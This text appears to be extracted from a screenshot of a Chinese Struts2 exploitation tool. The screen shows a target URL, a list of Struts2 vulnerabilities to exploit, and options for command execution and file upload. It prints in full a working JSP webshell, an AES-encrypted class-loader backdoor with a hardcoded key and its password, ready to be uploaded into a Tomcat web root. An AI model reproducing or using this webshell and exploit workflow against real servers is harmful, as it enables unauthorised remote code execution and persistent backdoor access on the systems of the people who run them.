 K8 Struts2 Exp 20170310
目标: http://192.168.1.146:8080/example/HelloWorld.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传ing...
文件路径: /usr/local/tomcat/webapps/ROOT/ 文件名: one.jsp 普通小马 K8_Byte小马 K8_Cmd马 上传指定目录
K8cmd马已更新请使用最新版K8飞刀进行控制. 测试内容 菜刀Shell K8_Hex小马 K8_Cmd马 上传当前目录
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*
该密钥为连接密码32位md5值的前16位，aaaaarebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(Base64.getDecoder().decode(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
上传回显:
HTML内容,此处省略!